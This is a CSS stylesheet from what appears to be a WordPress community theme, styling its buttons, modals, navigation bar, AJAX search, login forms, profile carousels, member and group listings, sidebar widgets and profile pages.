.button.success { background-color: #3cb878; color: #fff; border: 1px solid #3cb878; }
.button.success:hover,
.button.success:focus { background-color: #33ad6e; border: 1px solid #33ad6e; }

.button.radius { -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.button.facebook { background: #3B5A9B; border: 1px solid #3B5A9B; }
.reveal-modal .button.facebook { height: 37px; font-size: 14px; float: right; padding: 10px 7px 11px; }
.reveal-modal .button.facebook:hover {
background-color: #496bb2; border-color: #496bb2;
}
#btnGoUp { cursor: pointer; display: none; position: fixed; bottom: 30px; right:30px; width: 47px; height: 44px; text-indent: -5555px;  background: transparent url(../images/up_page.png) no-repeat left top; z-index: 950; }
#btnGoUp:hover { background-position: left bottom; }

/*** Tooltips ***/
.has-tip { border-bottom: none; cursor: pointer; font-weight: bold; color: #333; }
.has-tip:hover, .has-tip:focus { border-bottom: none; color: #f00055; }
.has-tip.tip-left, .has-tip.tip-right { float: left !important; }

/*** Pop-ups ***/
.reveal-modal { background: url(../images/patterns/gray_pattern.gif); border: 10px solid #fafafa; }
.reveal-modal h5 { margin-bottom: 40px; }
.reveal-modal .button { padding-left: 10px; padding-right: 10px;}
#kleo-login-result {clear:both; margin-top:15px;}

/*** Alert Boxes ***/
div.alert-box { display: block; padding: 6px 7px 7px; font-weight: normal; font-size: 13px; border: 1px solid rgba(0, 0, 0, 0.1); margin-bottom: 12px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; text-shadow: none; position: relative; }
div.alert-box.success { background-color: #5da423; color: #fff; text-shadow: none; }
div.alert-box.alert { background-color: #c60f13; color: #fff; text-shadow: none; }
div.alert-box.secondary { background-color: #e9e9e9; color: #505050; text-shadow: none; }
div.alert-box a.close { color: #333; position: absolute; right: 4px; top: -1px; font-size: 17px; opacity: 0.2; padding: 4px; }
div.alert-box a.close:hover, div.alert-box a.close:focus { opacity: 0.4; }

.f-dropdown:before {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #FFFFFF;border-image: none;border-style: inset inset solid;border-width: 6px;content: "";display: block;height: 0;left: 10px;position: absolute;top: -12px;width: 0;z-index: 99;}
.f-dropdown:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #CCCCCC;border-image: none;border-style: inset inset solid;border-width: 7px;content: "";display: block;height: 0;left: 9px;position: absolute;top: -14px;width: 0;z-index: 98;}
.f-dropdown {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #CCCCCC;font-size: 16px;height: auto;list-style: none outside none;margin-left: 0;margin-top: 2px;max-height: none;max-width: 200px;position: absolute;top: -9999px;width: 100%;z-index: 99;}
.f-dropdown > *:first-child {margin-top: 0;}
.f-dropdown li {cursor: pointer;font-size: 0.875em;line-height: 1.125em;margin: 0;}
.f-dropdown li a {color: #555555;display: block;padding: 0.3125em 0.625em;}


/* -----------------------------------------
   02. WordPress Specific
----------------------------------------- */

/*** Img alignment ***/
body .alignleft,
.entry-content a:hover .alignleft { float: left; margin: 4px 10px 0px 0; display: block; }
body .alignright,
.entry-content a:hover .alignright { float: right; margin: 4px 0px 0px 10px; display: block; }
body .aligncenter,
.entry-content a:hover .aligncenter { clear: both; display: block; margin: 10px auto; padding: 10px 0; }
.alignleft img, .alignright img { display: block; }

/*** Gallery ***/
.gallery a,
.gallery a img { border:none; max-width: 150%; display: block; position: relative; }
.gallery .gallery-item { margin:1px 1px 0 0; width:80px; height:80px; padding:0; }
.gallery-caption { display: none; }
.bypostauthor {}
.gallery-icon { margin: 0; }
.gallery-item { margin: 0; }

/*** Image caption ***/
div .wp-caption { max-width: 100%; font-size: 11px; font-style: italic; border-width:1px; border-style: solid; margin:5px 15px 10px 0; position: relative; }
.wp-caption img { border: medium none; display:block; padding:5px; margin:0; width:100%; }
.wp-caption-text { display: block; font-size:11px; font-style:italic; margin:0 auto; padding:3px 10px 5px; text-align:center; font-family: Georgia,"Times New Roman"; }
.wp-caption.aligncenter { margin: 5px auto 10px auto; }

/*** Smiley ***/
.wp-smiley { display: inline-block; border: none; }

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}



/* -----------------------------------------
   03. Header Section
----------------------------------------- */

#header { padding-top: 20px; padding-bottom: 10px; margin: 0 auto;}

/*** Top links ***/
.top-links { text-align: right; color: #0296c0; padding: 4px 0; border-bottom: 1px solid #0784b3; background: #000; }
.top-links a { color: #0296c0; }
.top-links a:hover { color: #f00056; }
.mail-top { display: inline-block; }

/*** Logo ***/
#logo { max-height: 108px; text-indent: -9999px; padding-top: 0; margin-top: 0; }
#logo img { width: 100px; display: block; float: left;}
#logo img:hover { text-decoration:none;background-color:transparent;}
#logo a{}
.small-logo { width: 30px; height: 43px; display: none; }


/*** Top Bar Navigation ***/
.top-bar { text-align: center; background: none; margin: 0; min-height: 35px; line-height: 35px; }
.top-bar ul {  }
.top-bar ul > li a:not(.button) { height: 35px; line-height: 35px; }
@-moz-document url-prefix() {
    .top-bar ul > li a:not(.button) { font-weight: normal; }
}
.top-bar ul > li:hover a,
.top-bar ul > li.toggle-topbar:hover {}
.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #1fa8d1; border-radius: 3px; }
.top-bar ul > li:not(.name):hover a, .top-bar ul > li:not(.name).active a, .top-bar ul > li:not(.name):focus a { color: #fff; }
.top-bar > ul .name { display: none; }
.top-bar ul > li.has-dropdown a { padding-right: 10px; }
.top-bar ul > li.has-dropdown a:after { display: none; }
.top-bar ul > li.has-dropdown .dropdown:before { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent transparent #1fa8d1 transparent; margin-left: 15px; position: absolute; left: 0; top: -4px; }
.top-bar ul > li.has-dropdown .dropdown { background: none; padding: 6px 0; height: auto; }
.top-bar ul > li.has-dropdown .dropdown li { line-height: 1; min-width: 100%; padding-bottom: 0; background: none; }
.top-bar ul > li.has-dropdown .dropdown li a { color: white; font-weight: normal; height: 100%; line-height: 1; padding: 10px 17px 10px 15px; white-space: nowrap; background: #1fa8d1; border-radius: 0; }
.top-bar ul > li.has-dropdown .dropdown li a:hover,
.top-bar ul > li.has-dropdown .dropdown li a:focus { background: #37b8dd; }
.top-bar ul > li.has-dropdown .dropdown li:last-child { padding-bottom: 0; }
.top-bar.expanded ul li.toggle-topbar a { content: ""; display: block; width: 35px; height: 0; border: none; top: auto; bottom: 45px; margin-bottom: 0; }
.top-bar ul > li.has-dropdown .dropdown li:last-child:nth-child(3) a { border-radius: 3px; }
.top-bar ul > li.has-dropdown .dropdown li:nth-child(3) a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:nth-child(3) a { -webkit-border-radius: 3px 3px 0px 0px; border-radius: 3px 3px 0px 0px; }
.top-bar ul > li.has-dropdown .dropdown li:last-child a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:last-child a { -webkit-border-radius: 0px 0px 3px 3px; border-radius: 0px 0px 3px 3px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown { position: absolute; left: 100%; top: 0; padding: 0 6px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent #1fa8d1 transparent transparent; margin-left: 15px; position: absolute; left: -19px; top: 15px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown a { border-radius: 0; }
.lt-ie9 .top-bar ul li.has-dropdown { padding-right: 4px; }

.contain-to-grid { background: none; }
.sticky { overflow: visible; }
.sticky.fixed { background: rgb(0, 0, 0); background: rgba(0, 0, 0, 0.6); height: 43px; padding-top: 3px; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.sticky.fixed .top-bar .small-logo { display: block; float: left; margin-right: 30px; }
.sticky.fixed { -webkit-backface-visibility: hidden; }
.adminbar-enable .sticky.fixed {margin-top: 28px;}
.not-responsive .top-bar a.hide-for-large-up {display:none;}

/* Temporar */
.always-sticky body { padding-top: 53px; }
.always-sticky #header { padding-top: 0; padding-bottom: 6px; padding-top: 100px; }
.always-sticky .sticky.fixed { background: rgb(0, 0, 0); height: 53px; padding-top: 6px; }
.always-sticky .sticky.fixed .kleo-notifications {
	top: -4px;
}
.always-sticky .sticky.fixed .kleo-notifications a {
	padding: 0 2px 2px;
	height: 18px;
	line-height: 18px;
  font-weight: normal;
	display: block;
}
#header .kleo-notifications a { color: #fff !important; }



/*** Search top-bar ***/
#nav-menu-item-search #ajax_search_container a:not(.button) { line-height: 1.2em; padding:0; display: inline; }
#nav-menu-item-search #ajax_search_container a.search_title { font-size: 11px; text-transform: uppercase; font-weight: normal; color: #333; }
#nav-menu-item-search #ajax_search_container a.ajax_view_all { font-weight: normal; color: #f00056; }
#nav-menu-item-search #ajax_search_container a.ajax_view_all:hover { font-weight: bold; }
#nav-menu-item-search #ajax_search_container .icon { color: #ccc; }
#nav-menu-item-search #ajax_s { border: 1px solid #e6e6e6;display:block; }
#nav-menu-item-search {position: relative;}
#ajax_search_container {
    padding: 20px 0 5px;
    background: #fff;
    border-radius: 3px 3px 3px 3px;
    z-index: 9999;
    position: absolute;
    width:300px;
    left:-228px;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.2);
    top:130%;
    line-height: inherit;
}
#ajax_search_container:before { content: ""; display: block; width: 0; height: 0; border: solid 7px; border-color: transparent transparent #fff transparent; margin-right: 42px; position: absolute; right: 0; top: -14px; }
#kleo_ajaxsearch {vertical-align:top; font-size: 11px; }
#ajax_searchform { padding: 0 10px; }
.kleo_ajax_results h4 { font-size: 12px; font-weight: bold; text-transform: uppercase; margin: 5px 10px 0 10px; }
.searchHidden { display:none; }
.kleo_ajax_entry { clear:both; font-size: 12px; line-height: 1.2em; border-bottom: 1px dotted #ccc; padding: 5px 10px;  }
.kleo_ajax_entry .search_excerpt { color: #999; }
.kleo_ajax_entry:last-child { border: none; }
.ajax_not_found .icon { font-size: 24px; float: left; margin-right: 10px; }
.ajax_not_found { color: #333; }
.kleo_ajax_entry:hover { background: #f7f7f7; }
.ajax_search_content { min-height: 30px; }
.ajax_search_image { width:24px; float:left; margin-right: 10px;font-size: 24px; line-height: 0; color: #ccc; }
.ajax_search_image img {border-radius:100%;}
.ajax_view_all { margin: 0 10px; }

/* Profile dropdown button */
.btn-profile {}
.btn-profile .dropdown { padding: 0 14px 0 0 !important; }
.btn-profile .button.dropdown:after { border-color: black transparent transparent transparent; }
.btn-profile .button.dropdown.split.tiny span:after { border-color: black transparent transparent transparent; }
.btn-profile .button.dropdown.split.tiny span { width: 25px; }
.btn-profile .button.dropdown.split.tiny i.icon-user { float: left; margin-right: 3px; }
.btn-profile .button.dropdown.split.tiny > a { padding: 4px 25px 5px 10px; font-size: 11px; }
.btn-profile .button.dropdown.split.tiny span:after { border-style: solid; border-width: 4px; margin-top: -2px; }
.button.dropdown.split > a:hover,
.button.dropdown.split > a:focus { background-color: transparent; border-color: transparent; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.btn-profile .button.dropdown > ul { border: none; margin-top: 1px; }
.btn-profile .button.dropdown > ul li .label { font-size: 10px; border-radius: 2px; }
.btn-profile .button.dropdown.split > span {box-shadow: none;}


/*** Search Form ***/
.form-wrapper { margin-top: 20px; margin-bottom: 20px; position: relative; z-index: 1; }
.form-search.custom span.custom.radio { -webkit-border-radius: 100px; -moz-border-radius: 100px; -ms-border-radius: 100px; -o-border-radius: 100px; border-radius: 100px; }
.form-search.custom span.custom.checkbox:before { content: ""; display: block; line-height: 0.8; height: 14px; width: 14px; text-align: center; position: absolute; top: 0; left: 0; font-size: 14px; color: #fff; }
.form-search.custom span.custom.radio.checked:before { content: ""; display: block; width: 8px; height: 8px; -webkit-border-radius: 100px; -moz-border-radius: 100px; -ms-border-radius: 100px; -o-border-radius: 100px; border-radius: 100px; background: #0296C0; position: relative; top: 3px; left: 3px; }
.form-search.custom span.custom.checkbox.checked:before { content: "\00d7"; color: #0296C0; }
.form-search { padding: 10px 12px 20px; background: #0296c0; position: relative; border-left: 10px solid rgba(52, 175, 210, 0.3);  border-right: 10px solid rgba(52, 175, 210, 0.3); }
.form-search label { color: #fff; }
.form-search .notch { position: absolute; bottom: -10px; left: 20px; margin: 0; border-top: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0296c0; padding: 0; width: 0; height: 0; }
.form-header { background: #0296c0; padding: 20px 14px 6px; border-left: 10px solid rgba(52, 175, 210, 0.3); border-top: 10px solid rgba(52, 175, 210, 0.3);  border-right: 10px solid rgba(52, 175, 210, 0.3);}
.form-header .lead { color: #fff; font-size: 16.4px; }
.form-footer { color:#777777; padding: 20px 20px 10px;  border-left: 10px solid #fafafa; border-bottom: 10px solid #fafafa;  border-right: 10px solid #fafafa;background: #f8f8f8 url(../images/patterns/gray_pattern.gif); }
.form-search.custom div.custom.dropdown { display: block; position: relative; width: auto; height: 32px; margin-bottom: 9px; margin-top: 2px; }
.form-search.custom div.custom.dropdown a.current { display: block; width: auto; line-height: 30px; min-height: 32px; padding: 0; padding-left: 6px; padding-right: 38px; border: solid 1px #34afd2; color: #fff; background-color: #34afd2; white-space: nowrap; }
.form-search.custom div.custom.dropdown a.selector { position: absolute; width: 27px; height: 32px; display: block; right: 0; top: 0; border: solid 1px #34afd2; }
.form-search.custom div.custom.dropdown a.selector:after { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: #fff transparent transparent transparent; position: absolute; left: 50%; top: 50%; margin-top: -2px; margin-left: -5px; }
.form-search.custom div.custom.dropdown ul { position: absolute; width: auto; display: none; margin: 0; left: 0; top: 31px; margin: 0; padding: 0; background: white; background: rgba(255, 255, 255, 0.95); border: solid 1px #b7f0ff; }
.form-search.custom div.custom.dropdown ul li { color: #555555; font-size: 13px; cursor: pointer; padding: 3px; padding-left: 6px; padding-right: 38px; min-height: 18px; line-height: 18px; margin: 0; white-space: nowrap; list-style: none; }
.form-search.custom div.custom.dropdown ul li.selected { background: #b9f0ff; color: black; }
.form-search.custom div.custom.dropdown ul li:hover { background-color: #b9f0ff; color: black; }
.form-search.custom input[type="text"] { background-color: #34afd2; border: 1px solid #0189b0;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); color: rgba(255, 255, 255, 0.9); }
.form-search.custom div.custom.dropdown ul li.selected:hover { background: #b9f0ff; cursor: default; color: black; }
.form-search .button { background: #34afd2; border: 1px solid #34afd2; float: left; margin-right: 5px; }
.form-search .button:hover,
.form-search .button:focus { color: white; background-color: #30bee6; border: 1px solid #30bee6; }
.form-search.custom select {margin-bottom:7px;}
.home #search-bar {border-bottom: 1px solid #ddd;min-height: 48px;}

/* Temporary fix for two lines of text labels */
.form-search.custom .columns {
	height: 32px;
	display: table;
}
.form-search.custom label {
	line-height: 16px;
	display: table-cell;
	vertical-align: middle;
}
.form-search.custom .three.mobile-one.columns {
	height: inherit;
	display: inherit;
}

form.custom div.custom.dropdown a.current {overflow:hidden;}
#horizontal_search.custom div.custom.dropdown a.selector {background: #fff;}

.kleo_members_carousel p:first-child { margin-top: -18px; display: inline-block; width: 100%; }

.form-search .kleo-checkbox label {
    display: block;
}

/*End of temporary fix*/

/*** LogIn and Signup Forms ***/
.login-buttons em { line-height: 22px; margin: 3px -6px; z-index: 1; position: relative; width:22px; height: 22px; display: inline-block; color: #69717e; text-align:center;
		-moz-border-radius:50px; -webkit-border-radius:50px; border-radius:50px; background: #fff; }
.reveal-modal .label { font-weight: normal; }
.reveal-modal input:focus:invalid { /* insert your own styles for invalid form input */ border-color: red; }

#forgot_form #lost_result {margin-top: 7px;}
#forgot_form #lost_result p {margin-bottom: 0;}

/*** Profile Thumbs Carousel ***/
.carousel-profiles { margin: 0 0 10px 60px; overflow: hidden; }
.form-wrapper .carousel-profiles {max-height: 100px;}
.form-wrapper .carousel-profiles li { width: 94px; height: 94px; }
.carousel-profiles ul { margin: 0; padding: 0; list-style: none; display: block; }
.carousel-profiles li { text-align: center; border: 3px solid #fff; padding: 0; margin: 6px; display: block; float: left;
		-moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; -webkit-transition: all 0.3s ease;  -moz-transition: all 0.2s ease; 	 -o-transition: all 0.2s ease; transition: all 0.2s ease; }
.carousel-profiles li:hover { border: 3px solid #fff; -webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }
.carousel-profiles img { -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; width: 100%; }
.carousel-profiles.responsive { width: auto; margin-left: 0; }
.carousel-profiles li a { display: inline-block; }
#main .caroufredsel_wrapper,
#main .carousel-profiles .profile-thumbs { min-height: 118px; }

/*** Breadcrumbs ***/
#breadcrumbs-wrapp { background: #0095c2;}
#breadcrumbs-wrapp .breadcrumbs { margin: 0; }
#breadcrumbs-wrapp .inline-list {  color: #fff; margin-bottom: 6px; }
#breadcrumbs-wrapp .inline-list li { padding-top: 6px; }
#breadcrumbs-wrapp .inline-list li a { color: #fff; }
#breadcrumbs-wrapp .inline-list li a:hover { color: #02b5eb; }
ul.breadcrumbs { display: block; background: none; padding: 6px 10px 7px 0; border: none; }
ul.breadcrumbs li { }
ul.breadcrumbs li a {  color: #fff; }
ul.breadcrumbs li:before { content: "/"; }
ul.breadcrumbs li.current a { cursor: default; color: #fff; }





/* -----------------------------------------
   04. Call To Actions Section
----------------------------------------- */

#call-to-actions { text-align: center; }
#call-to-actions .section-title,
#call-to-actions h1 {  opacity: 0; }
#call-to-actions .lead {  margin-bottom: 40px; opacity: 0; }
#call-to-actions .alert { background-color: #ff0461; border: 1px solid #ff0461; }
#call-to-actions .alert:hover,
#call-to-actions .alert:focus { background: #ed0058; border: 1px solid #ed0058; }
#call-to-actions .take-action { width: auto; margin: 0 auto; display: inline-block; margin-bottom: 40px; }
#call-to-actions .large.button i {padding: 0; margin: 0; font-size: 20px; line-height: 12px; }
#call-to-actions .large.button.icon { padding: 15px 5px 16px; }
#call-to-actions .large.button.disabled { border: 1px solid #d8d7d7; background: #e8e7e7;  box-shadow: -1px 1px 1px #fafafa; color: #fff; }
#call-to-actions .or-block { display: inline-block; padding: 15px 5px 16px; font-style: italic; float: left; }
.map-bg { background: url(../images/map-bg.png) center 210px no-repeat; }


/*** Status Icons ***/
.status {	text-align: center; position:relative; bottom: 0px;  -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.status:hover { bottom:5px;  }
.status:hover .icon[data-animation=pulse] img {
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }
.status .block-grid li { float: none; font-size: 18px; color: #8b8b8b; min-height: 60px; }
.status .block-grid li.title { font-size: 35.5px; min-height: 22px; }

iframe { border: none; }
.kleo-video { display: none; margin-bottom: 40px; background: #000; box-shadow: 0 0  10px #777; }
.kleo-video .central { position: relative; background: url(../images/loading_dark.gif) center center no-repeat; }
.kleo-video .central a.videoClose { position: absolute; right: 40px; bottom: 43px; width: 34px; height: 34px; z-index: 9999; }





/* -----------------------------------------
   05. Main Section
----------------------------------------- */

#main { padding-top: 0px; padding-bottom: 30px; }
.section { padding: 40px 0;}
section .section { padding: 20px 0 40px; }
.with-border { border-bottom: 1px solid #ddd; }

/*** Carousel for Articles ***/
.carousel-stories a.imagelink, .circle-image a.imagelink { display:block; position:relative; }
.carousel-stories a.imagelink .overlay, .circle-image a.imagelink .overlay { position:absolute; top:0; left:0; width: 100%; height: 100%; background:rgba(18,184,186,0); z-index:90;
		border-radius: 100%;
		-moz-border-radius: 100%;
		-webkit-border-radius: 100%;
		-webkit-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-moz-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-ms-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-o-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		transition:background 0.4s cubic-bezier(0.19,1,0.22,1); }
.carousel-stories a.imagelink .read, .circle-image a.imagelink .read { color:rgba(255,255,255,0); position:absolute; top:50%; left:50%; display:block; z-index:100; width: 60px; height: 60px; line-height: 60px; text-align: center;
		font-size: 2em; font-weight: bold; margin: -30px 0px 0px -30px; -webkit-transition: ease 0.7s; -moz-transition: ease 0.7s; -o-transition: ease 0.7s; transition: ease 0.7s; }
.carousel-stories a.imagelink:hover .read, .circle-image a.imagelink:hover .read { color:#fff; }
.carousel-stories a.imagelink:hover .overlay, .circle-image a.imagelink:hover .overlay { background:rgba(0,0,0,0.2); }
.carousel-stories ul { text-align: center;  display: inline-block;  }
.carousel-stories .circle, .circle-image { width: 180px; height: 180px; margin: 30px auto; }
.carousel-stories .circle img, .circle-image img { margin: 0 auto 0 auto; display: block; width: 180px; height: 180px; z-index: 10;
    transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s;
		border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.carousel-stories .circle:hover img, .circle-image:hover img {
    -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);
    transform: scale(1.1); -ms-transform: scale(1.1);
    filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1, M12=-0, M21=0, M22=1); }
		
/* Small fix for IE8 */
.lt-ie9 .carousel-stories a.imagelink .read,
.lt-ie9 .carousel-stories a.imagelink:hover .read, .lt-ie9 .circle-image a.imagelink .read, .lt-ie9 .circle-image a.imagelink:hover .read { display: none; }

.carousel-stories { overflow: hidden; max-height: 394px; clear: both; padding-top: 20px; }
.carousel-stories ul { display: block; }
.carousel-stories li { text-align: center; max-width: 326px; padding: 0 8px; display: block; float: left; }
.carousel-stories.responsive { width: auto; margin-left: 0; }
.carousel-stories .overlay { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
.carousel-stories .read { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; } 
.carousel-stories:hover .read { background:rgba(0,0,0,0.2); }

/*** Testimonials ***/
.testimonials-carousel { margin-bottom: 10px; padding-top: 10px;  position: relative; min-height: 160px; }
.testimonials-carousel li { text-align: center; padding: 0; background: none; list-style: none; }
.quote-content { margin: 14px;}
.quote-content , .quote-content p, .quote-content div {font-size: 17px; line-height: 1.6; font-style: italic; }
.quote-author { margin-top: 12px; font-size: 11px; }
.author-description { color: #aaa; }
.widgets-container .widgets ul.testimonials-carousel li:before {content: "";}
.widgets-container .widgets ul.testimonials-carousel li {border-bottom:none;}
.iconq { color: #dcdcdc; }

/*** Support & Newsletter ***/
#support { background: #eaeaea url(../images/patterns/gray_pattern.gif); padding-top: 40px; padding-bottom: 20px; border-top: 10px solid #fafafa; }
#newsletter-form #result {}

/*** Pagination ***/
ul.pagination { display: block; height: 24px; margin-left: -5px; }
ul.pagination li { float: left; display: block; width: 24px; height: 24px; color: #999; font-size: 14px; margin-left: 5px; }
ul.pagination li a { display: block; padding: 1px 0; color: #555; -webkit-border-radius: 48px; -moz-border-radius: 48px; -ms-border-radius: 48px; -o-border-radius: 48px; border-radius: 48px; text-align: center;}
ul.pagination li:hover a, ul.pagination li a:focus { background: #e6e6e6; }
ul.pagination li.unavailable a { cursor: default; color: #999; }
ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus { background: transparent; }
ul.pagination li.current a, div#main ul.pagination li.current a { background: #2ba6cb; color: white; font-weight: bold; cursor: default; }
ul.pagination li.current a:hover, ul.pagination li.current a:focus { background: #2ba6cb; }

/*** Homepage Members ***/
.section-members { text-align: center; min-height: 290px;}
.section-members .item-list { border-bottom: 0; }
.section-members .item-list li:last-child { float: left; }
.section-members .item-options a {  padding: 5px; margin: 0 10px; position: relative; }
.section-members .item-options .selected { border-bottom: 3px solid #2ba6cb; }
.section-members .item-options .selected:after {content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0;}
.section-members .item-avatar { padding: 8px; }
.section-members .item-avatar a { }
.section-members .item-avatar .avatar { border-radius: 50%; }
.section-members .item-avatar .avatar:hover {
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;}
.section-members .item {}


/*** Homepage Groups ***/
#groups {}
#groups .meta {}
#groups .frame {}
#groups .meta-count {}
#groups .avatar { border-radius: 50%; }
#groups .item-header-avatar { position: relative; max-width: 180px; margin: 0 auto; }
#groups .group-item { text-align: left; margin-bottom: 30px;  }

#groups .circular-item { position: absolute; left: -10px; top: -20px; width:66px; height: 66px; display: inline-block; background: #fff; padding: 3px;
		-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; z-index: 10; }
#groups .circular-item .icon { position: absolute; top: 21px; left: 11px; font-size: 10px; }
#groups .circular-item input { position: absolute; top: 12px; right: 18px; }

/* Small fix for IE8 */
@media \0screen {
	#groups .circular-item { border: 3px solid #e5e5e5; left: -20px; top: -20px; }
	#groups .circular-item .icon { top: 20px; left: 5px;}
	#groups .circular-item input { background: transparent; top: 30px; left: 0; color: #0296c0; font-weight: bold; }
}

/*** Group Single ***/
.group-avatar#item-header-avatar .avatar { max-width: 150px; max-height: 150px;
	-webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }
#item-header-content h2 { font-size: 20px; }
#item-header-content .highlight { background: #f4f4f4; padding: 0 6px; border-radius: 3px; }



/* -----------------------------------------
   06. Sidebar Section
----------------------------------------- */

/*** Widgets ***/	
.widgets-container.sidebar_location .widgets ul li { padding: 7px 0 7px 14px; border-bottom: 1px solid #e3e3e3; list-style: none; }
.widgets-container .widgets ul li:before { font-family:'FontAwesome'; content: "\f105"; margin-left: -12px; float: left; display: block; }
.widgets-container .widgets ul.tweet_list li:before, .widgets-container .widgets ul.latest-blog li:before { content: ""; margin-left: 0; }
.widgets-container.sidebar_location .widgets ul li a { color: #666; font-size: 13px; }
.widgets-container.sidebar_location .widgets ul li a:hover { color: #0296c0; }
.widgets-container .widgets ul li:last-child { border-bottom: none; }
.widgets-container.sidebar_location .widgets { margin-bottom: 30px; }
.widgets-container.footer_location .widgets ul li {padding-left:12px;}
.widgets-container.footer_location .widgets ul.tweet_list li, .widgets-container.footer_location .widgets ul.latest-blog li {padding-left:0;}
.widgets ul {list-style: none;}
.widget_calendar caption {margin-bottom: 10px;}

.widgets-container.sidebar_location .widgets ul#profile-thumbs li {padding:0;}
.widgets-container .widgets ul#profile-thumbs li:before {content:'';margin-left: 0;}
 


/* -----------------------------------------
   07. Profile Page
----------------------------------------- */

#profile { padding-top: 30px; padding-bottom: 10px; position: relative; }
/*#profile:after { content: ""; display: block; width: 0; height: 0; border: solid 15px; border-color: #0095c2 transparent transparent transparent; position: absolute; left: 50%; bottom: -25px; margin-left: -7.5px; }*/
#profile h2 { margin-bottom: 0; }
#profile .user-nicename { font-size: 14px; font-weight: bold; }
#profile .activity { font-size: 11px;}
#activity-stream .message,
.activity #activity-stream li { border-left: 1px solid #e5e5e5; list-style: none outside none; margin: 0 0 0 25px; padding: 30px 0 0;float:left; }
.activity #activity-stream li ul li { border-left: 0; }
.activity #activity-stream li ul li ul li { margin: 0; }
.activity #activity-stream li .media-type-video,
.activity #activity-stream li .media-type-photo { border-left: none; }
#profile #item-header-avatar .avatar { border: 6px solid;width:100%; }
#profile #item-header-avatar img {}
#profile div.generic-button { margin-top: 3px; }
ul.item-list li.load-more { float: none; border-left: 1px solid #e5e5e5; margin-left: 25px; }

/*** Match stats ***/
.circular-item { position: relative; float: left; margin-top: 10px; width:80px; height: 80px; display: inline-block; padding: 5px; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; z-index: 10; }
.circular-item .hearts { background: url(../images/hearts_bg.png) no-repeat; display: block; width: 39px; height: 30px; position: absolute; right: 0; top: -20px; }
.circular-item .icon { position: absolute; top: 20px; left: 19px; }
.circular-item input { cursor: default; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border:none; height: auto; position: absolute; top: 12px; right: 30px; text-align: center; }
.circular-item input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.circular-progress-item { position: relative; width:70px; height: 70px; display: inline-block; }
